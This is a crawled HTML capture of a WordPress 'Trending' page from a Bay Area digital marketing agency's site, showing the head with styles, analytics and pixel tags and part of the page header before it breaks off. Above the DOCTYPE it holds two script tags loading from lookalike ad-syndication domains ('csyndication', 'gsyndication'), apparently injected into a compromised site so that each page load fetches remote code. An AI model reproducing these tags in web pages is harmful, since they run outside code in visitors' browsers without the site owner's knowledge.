

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwebhq.com/trending/
body_size: 73979
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '652437896170274');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=652437896170274&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<title>Trending &#8211; Digital Marketing Agency Bay Area SEO</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70298617-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70298617-1');
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency Bay Area SEO &raquo; Feed" href="https://iwebhq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency Bay Area SEO &raquo; Comments Feed" href="https://iwebhq.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://iwebhq.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://iwebhq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://iwebhq.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #d90a2c;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iwebhq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://iwebhq.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #21547e;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://iwebhq.com/wp-content/plugins/wpcf7-redirect_bk/build/css/wpcf7-redirect-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iwebhq.com/wp-content/themes/ohio/style.css?ver=2.3.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.blog-grid:not(.blog-grid-type-2):not(.blog-grid-type-4):hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:not(.no-divider):after,.inline-divider:after,.hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.hamburger-nav .menu .nav-item.active > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion,a.highlighted,.woocommerce .woocommerce-privacy-policy-text a,.blog-grid-type-6 .category-holder a.category{color:#d90a2c;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#d90a2c;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.nav .nav-item:before,.nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:not(.tag-portfolio):hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#d90a2c;}.header,.header:not(.-mobile).header-5,.header:not(.-mobile).header-6,.header:not(.-mobile).header-7{border-style:solid;}.header.-sticky{border:none;}.clb-page-headline::after{background-color:transparent;}.site-footer .page-container{max-width:1200px}.clb-subscribe-img{background-image:url('https://iwebhq.com/wp-content/uploads/2021/11/best-digital-marketing-agency-san-francisco-san-jose-online-marketing-san-ramon-ca-768x513.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;font-size:18px;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{font-size:18px;color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{font-family:'Lato', sans-serif;font-size:20px;font-style:inherit;font-weight:400;}@media screen and (max-width: 1440px) { body { font-size:22px; } } @media screen and (max-width: 1024px) { body { font-size:22px; } } @media screen and (max-width: 768px) { body { font-size:22px; } }.blog-grid #fb-root iframe, .single-post #fb-root iframe {min-width: unset;min-height: unset;}.header.-sticky .branding img {max-height: 112px;}.clb_custom_bg_section:before {content: '';position: absolute;width: 760px;height: 760px;border-radius: 100%;mix-blend-mode: multiply;background-color: #D90A2C;top: 0px;right: 0px;}.vc_row.clb_custom_hero_section {background-position: 0 !important;}.clb_custom_icon {max-width: 46px;}.clb__dark_mode_fill .vc_parallax-inner {z-index: 1 !important;}@media (max-width: 768px) {.clb_custom_hero_section {min-height: auto !important;background-size: cover !important;}} @media screen and (min-width:1025px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}} @media screen and (min-width:769px) and (max-width:1024px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}} @media screen and (max-width:768px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}}
/*# sourceURL=ohio-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://iwebhq.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwebhq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-180x180.png" />
<meta name="msapplication-TileImage" content="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="f99tvn9zfp71qevd441i6sbdevurin" />
	<meta property="og:image" content="https://iwebhq.com/wp-content/uploads/2021/12/digital-marketing-near-me-san-jose-sed-san-ramon-web-design-danville-social-media-marketing-ca.jpg" /> 
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMRCGF8');</script>
<!-- End Google Tag Manager -->
<link rel='stylesheet' id='ionicons-css' href='https://iwebhq.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iwebhq.com/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%26subset%3Dlatin-ext%26display%3Dswap&#038;ver=6.9' type='text/css' media='all' />
</head>
<body class="blog wp-embed-responsive wp-theme-ohio hfeed ohio-theme-2-0-0 with-header-1 with-spacer wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMRCGF8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="page-preloader hide" id="page-preloader">
		<svg class="spinner" viewBox="0 0 50 50">
  							<circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="4"></circle>
						</svg></div>
	
    <ul class="elements-bar left">
                    <li><a class="clb-scroll-top vc_hidden-md vc_hidden-sm vc_hidden-xs">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a></li>
                    <li>
</li>
            </ul>

    <ul class="elements-bar right">
                    <li>
    <div class="clb-social vc_hidden-md vc_hidden-sm vc_hidden-xs">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li>
                            <a target="_blank" href=" https://www.facebook.com/iwebhq" class="facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.linkedin.com/company/iwebhq" class="linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.youtube.com/c/iWebHQTV" class="youtube">
                                <i class='fab fa-youtube'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://twitter.com/PowerfulIM" class="twitter">
                                <i class='fab fa-twitter'></i>                             </a>
                        </li>
                                            </ul>
    </div>
</li>
            </ul>

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		
		

		
<header id="masthead" class="header header-1 header-dynamic-typo extended-menu"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
													<div class="mobile-hamburger -left">
						
<!-- Fullscreen -->
<div class="hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="branding">
	<a class="branding-title font-titles" href="https://iwebhq.com/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class=""  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ" >
				
				
					</div>
		<div class="fixed-logo">
							<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
					</div>
				<div class="mobile-logo">
			<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class="" alt="iWebHQ">

			
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class="" alt="iWebHQ">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
							</span>
			<span class="light hidden">
									<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
